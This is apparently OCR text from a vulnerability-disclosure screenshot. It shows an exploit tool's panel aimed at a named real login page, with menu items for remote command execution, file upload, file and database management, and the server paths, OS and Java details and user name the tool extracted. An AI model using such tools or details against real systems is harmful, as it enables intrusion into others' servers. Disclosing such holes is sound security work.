 目标地址： http://person.shgjj.com/shgjjwxzjcx/wxzjcx/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /woork/tc60x2016/webapps/shgjjwxzjcx
java.home: /usr/lib/jvm/java-6-openjdk/jre
java.version: 1.6.0_35
os.name: Linux
os.arch: amd64
os.version: 2.6.32-73-server
user.name: u2016
user.home: /woork/tc60x2016
user.dir: /var/woork/tc60x2016
java.class.version: 50.0
java.class.path: /woork/tc60x2016/bin/bootstrap.jar
java.library.path: /usr/lib/jvm/java-6-openjdk/jre/lib/amd64/server:/usr/lib/jvm/java-6-openjdk/jre/lib/amd64:/usr/lib/jvm/java-6-openjdk/jre/..
/lib/amd64:/usr/java/packages/lib/amd64:/usr/lib/jni:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 23.25-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: OpenJDK 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org